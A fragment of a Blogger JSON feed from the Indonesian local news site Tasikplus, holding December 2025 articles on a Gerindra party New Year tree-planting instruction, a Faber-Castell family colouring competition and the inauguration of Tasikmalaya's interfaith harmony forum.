\u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7189085059466475165"},"published":{"$t":"2025-12-23T17:20:36.872+07:00"},"updated":{"$t":"2025-12-23T17:20:47.379+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"H Amir Mahpud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jawa Barat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Partai Gerindra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EH Amir Mahpud Ketua DPD Gerindra Jawa Barat\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua DPD Gerindra Jawa Barat H Amir Mahpud, mengeluarkan intruksi kepada seluruh struktur partai di Jabar untuk mengisi perayaan tahun baru 2026 dengan kegiatan yang penuh makna, melalui doa bersama pada malam pergantian tahun, pada 1 Januari siang, untuk melakukan penanaman 1000 pohon.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInstruksi ini disampaikan melalui surat resmi nomor No12-033\/A\/DPD-Gerindra-Jabar\/2025, sebagai wujud kepedulian partai terhadap situasi bangsa yang saat ini tengah dilanda bencana banjir, terutama di Aceh, Sumatera Utara, dan Sumatera Barat yang menelan banyak korban jiwa.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami tidak ingin tahun baru kali ini hanya penuh pesta dan eforia yang akan mengusik hati saudara-saudara kita yang sedang menghadapi kesulitan akibat bencana,\" ujar Haji Aming, sapaan akrabnya, kepada wartawan, Selasa 23 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menekankan bahwa perayaan tahun baru harus menjadi bukti kesatuan dan kepekaan sosial, bukan kesenangan pribadi yang egois. Selain dukungan terhadap korban bencana, kegiatan ini juga dimaksudkan untuk mengedukasi kader Gerindra tentang pentingnya kesadaran teologis dan ekologis yang berjalan berdampingan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, ajaran Al Quran sangat tegas menyatakan bahwa kerusakan alam disebabkan oleh kelalaian manusia. \"Beragama tak berarti apa-apa jika kita tidak mau menjaga ciptaan Allah SWT,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHaji Aming juga mengingatkan potensi ancaman gempa megathrust yang sering diperingatkan BMKG. \"Hari ini mereka yang terkena, besok bisa jadi kita. Oleh karena itu, kita harus bangun kekompakan melalui kepedulian seperti ini,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMengenai teknis pelaksanaan, Haji Aming menyerahkan kepada setiap DPC untuk berimprovisasi, mulai dari tempat, peserta, hingga kemasan acara. Yang pasti, dua agenda utama, doa bersama dan tanam pohon harus terpenuhi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyarankan untuk mengundang duafa dan anak yatim agar ikut berpartisipasi. \"Doa mereka mungkin lebih maqbul. Yang penting, pastikan tidak ada kader yang merayakan dengan hura-hura,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7189085059466475165\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html","title":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-149724968203401271"},"published":{"$t":"2025-12-23T11:18:59.466+07:00"},"updated":{"$t":"2025-12-23T11:19:10.986+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Faber-Castell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kreativitas Anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lomba Mewarnai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto bersama para juara Faber-Castell Creative Family Award (CFA) periode 2025-2026 di Mayasari Plaza Tasikmalaya, beberapa waktu lalu.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EFaber-Castell Indonesia secara resmi meluncurkan kembali kompetisi seni keluarga terbesar di Indonesia, \u003Ci\u003EFaber-Castell Creative Family Award (CFA)\u003C\/i\u003E\u0026nbsp;periode 2025–2026, dengan tema utama “Hidupkan Kreatifmu”. Melalui tema ini, Faber-Castell mengajak keluarga Indonesia menghadirkan karya seni yang tidak hanya menarik secara visual, tetapi juga “menghidupkan” cerita, emosi, serta imajinasi di dalamnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMemasuki penyelenggaraan tahun ke-15, kompetisi \u003Ci\u003ECreative Family Award\u003C\/i\u003E yang di sponsori  \u003Ci\u003EMom’s Recipe Silky Pudding\u003C\/i\u003E dari \u003Ci\u003EForisa\u003C\/i\u003E ini terus menjadi ajang yang paling dinantikan masyarakat. Program ini dirancang sebagai ruang kolaborasi kreatif antar anggota keluarga, sekaligus menguatkan hubungan antar-generasi melalui kegiatan menggambar dan berkarya seni bersama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESama dengan beberapa tahun sebelumnya, tahun ini Faber-Castell menawarkan hadiah utama yakni berwisata kreatif ke Singapura untuk para pemenang nasional\/utama, perbedaanya tahun ini kami menggunakan varian produk terbaru kami, yakni Art Alive   Product Manager PT Faber-Castell International Indonesia, Richard Panelewen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERichard mengatakan, perlombaan nasional yang di helat Faber-Castell ini telah menjadi sebuah perlombaan yang melibatkan keluarga dengan peserta yang sangat masif dan hadiah yang luar biasa, serta ditunggu oleh banyak keluarga di Indonesia, dan tahun ini tepat memasuki tahun ke-15 sejak pertama kali dilaksanakan di tahun 2011 silam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESeni yang Menghubungkan Keluarga\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDijelaskan Richard, tahun ini pihaknya kembali merancang lomba dengan mengedapankan kerjasama antara orang tua dan anak, dimana mereka nantinya dapat mewarnai secara bersama-sama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berharap dengan kerjasama antara orang tua dan anak, dapat membangun waktu yang berkualitas bagi keluarga,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProduk yang digunakan dalam perlombaan tahun ini adalah Faber-Castell Colouring 3D Alive. \"Hal ini tidak terlepas dari keinginan kami untuk memberikan pengalaman yang baru bagi keluarga Indonesia, tidak hanya sekedar mewarnai, namun melalui bantuan teknologi khususnya Augmented reality, nantinya subjek yang diwarnai akan lebih hidup dan interaktif,\" ungkap Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa meyakini dan percaya bahwa kreativitas merupakan sarana penting dalam membangun komunikasi dan kedekatan keluarga, terutama di era digital saat ini. Melalui Faber-Castell \u003Ci\u003ECreative Family Award\u003C\/i\u003E 2025–2026, keluarga diajak untuk kembali duduk bersama, berdiskusi, berkolaborasi, dan menciptakan karya seni yang merefleksikan nilai kebersamaan dan ekspresi diri. Kegiatan ini juga telah berlangsung sejak September 2025 lalu dan akan berakhir di Juni 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terkait mekanisme pelaksanaan lomba, nantinya dari perlombaan yang diadakan per kota, akan terpilih pemenang 1-3, hingga harapan, dengan beragam hadiah uang tunai dan produk, nantinya setiap karya dari juara pertama per-kota akan kembali dikompetisikan di tingkat nasional,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah itu, lanjut dia, akan terpilih lima pemenang nasional yang akan memperoleh hadiah utama berwisata ke Singapura pada September\/Oktober 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dan yang menarik bahwa hadiah ini bukan hanya untuk si anak namun juga para orang tua. Ini akan menjadi kebanggaan tersendiri bagi si anak, karena dapat membawa serta orang tua berwisata dari hasil kreativitasnya,\" tutup Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk informasi mengenai lokasi dan tanggal pelaksanaan dari kegiatan ini, dapat dilihat melalui laman www. Faber-castell.co.id atau melalui sosial media milik Faber-Castell di Facebook\/Instagram Faber-Castell Creative Kids.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E periode 2025–2026 yang dilaksanakan di Mayasari Plaza Tasikmalaya pada Sabtu lalu, 20 Desember 2025, mendapat sambutan meriah, hal itu dapat dilihat dari tingginya minat para peserta yang ikut lomba dan tentunya berlimpah hadiah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHasil penilaian dewan juri, Juara 1 Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E Kategori SD yang diselenggarakan di Mayasari Plaza Tasikmalaya jatuh kepada Velyn Armey Sabrina Ujung dari SDN Galunggung dengan total nilai 295. Juara 2 dimenangkan oleh Inara Humaira Siwabessy dari SDN 1 Sukasari dengan nilai 287, Juara 3 dimenangkan oleh Queensha dari SDIT Bina Insan dengan nilai 274.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESedangkan Juara Harapan I dimenangkan oleh Keyza Hikari Khairina dari SDN 1 Sukasari dengan nilai 262, Juara Harapan II dimenangkan oleh Delisha Hibatillah Mumtazah dari SDIT Darul Abror dengan nilai 251 dan Juara Harapan III dimenangkan oleh Dzakir Taufiq Habibi dari SDN Pasirjaya dengan nilai 237.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/149724968203401271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html","title":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-830002779891150054"},"published":{"$t":"2025-12-22T21:57:58.217+07:00"},"updated":{"$t":"2025-12-22T22:44:33.479+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abun Sulaeman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FKUB Baru Kita Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keagamaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Alfatizi"}],"title":{"type":"text","$t":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWali Kota Viman Alfatizi memberi ucapan selamat dan support kepada jajaran pengurus baru FKUB di momentum pelantikan dan rakor, Senin (32\/12\/25).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran kepengurusan Forum Kerukunan Umat Beragama (FKUB) Kota Tasikmalaya periode 2025-2030 dikukuhkan. Pelantikan mereka kemudian digelar di Hotel City Tasikmalaya, Senin (22\/12\/25).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDihadiri para tokoh berbagai agama, perwakilan pemerintah daerah, dan lembaga terkait lain, menyertai pengukuhan kepengurusan baru digelar juga rapat koordinasi (rakor) FKUB 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBahasan rakor bertema \"Menjaga Stabilitas Daerah dalam Bingkai Kebinekaan\". Wakil Wali Kota Tasikmalaya, Diky Candra sebelumnya membuka resmi acara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyampaikan apresiasi kepada FKUB kepengurusan periode sebelumnya atas kontribusi menjaga kerukunan, keharmonisan antarumat beragama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, di sesi rapat koordinasi, Wali Kota Viman Alfarizi Ramadhan, menjadi salah satu pembicara inti. Ia menyampaikan pesan yang kuat terkait nilai toleransi dan pembangunan kota sesuai arah strategi yang sudah ditetapkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kota Tasikmalaya adalah kota yang toleran, tentunya spirit toleransi ini terus kita jaga,\" ajak Viman seraya mengaitkannya dengan indikator pembangunan kota yang berfokus pada kebersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi dalam arah indikator pembangunan Tasikmalaya yang Religius, ada 3 indikator utama. Pertama, persentase penyelesaian potensi konflik kerukunan umat beragama beserta anggarannya. Kedua, persentase pencapaian pembinaan kerukunan umat beragama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetiga, indeks kerukunan yang menjadi output dari kedua hal tersebut. \"Inilah yang akan kita jaga dan yang akan mencerminkan bahwa Kota Tasik adalah kota yang toleran\", sebutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EViman juga menekankan pentingnya sikap santun yang bukan hanya jargon pada Hari Santun Nasional ke-24, melainkan menjadi kebiasaan sehari-hari.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Santun ini kami ajak semua masyarakat lakukan dengan mudah: berempati, mengerti, dan bisa menyapa semua lintas agama, etnis, dan budaya. Kepanjangan dari Santun pun kita wujudkan: Selalu ada FKUB di tengah masyarakat, always berempati, Nyaman mari kita buat warga Tasikmalaya, Tulus memikirkan sesama, Unggul menjadi kota mutiara, Naikkan martabat bersama\", beber Viman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara, Ketua FKUB Kota Tasikmalaya, H Abun Sulaeman SAg, menyampaikan rasa syukur dirinya bisa menjadi bagian dari FKUB periode ini. Pendapatnya kemudian, \"Tugas kita tidak ringan: kita harus menjadi jembatan yang kuat antara berbagai umat beragama, serta memastikan bahwa indikator pembangunan kerukunan yang telah ditetapkan bisa tercapai dengan baik\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EForum tidak hanya akan menangani konflik ketika terjadi, tapi lebih jauh lagi membangun pemahaman saling menghargai sejak dini melalui program pembinaan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya juga harus selalu hadir di tengah masyarakat, mendengarkan aspirasi, dan bekerja sama dengan semua pihak agar Tasikmalaya benar-benar menjadi kota yang religius dan penuh toleransi, tempat semua warga merasa aman dan diterima, tanpa memandang agama atau latar belakang lainnya\", ungkap H Abun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi komitmennya, akan fokus pada upaya mendeteksi dini potensi konflik, memperkuat komunikasi antar-umat, dan berkolaborasi dengan semua pihak untuk menjaga keamanan dan ketertiban semua demi mewujudkan Tasikmalaya yang religius dan penuh toleransi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan harapan bahwa FKUB periode baru akan menjadi motor penggerak dalam membangun masyarakat Tasikmalaya yang lebih harmonis, stabil, menghargai keberagaman, dan sepenuhnya menegaskan visi kota sebagai \"Kota Religius\" yang penuh toleransi. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/830002779891150054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html","title":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1447829503935567830"},"published":{"$t":"2025-12-22T20:32:24.924+07:00"},"updated":{"$t":"2025-12-22T20:35:20.513+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minuman Keras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Satpol PP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota 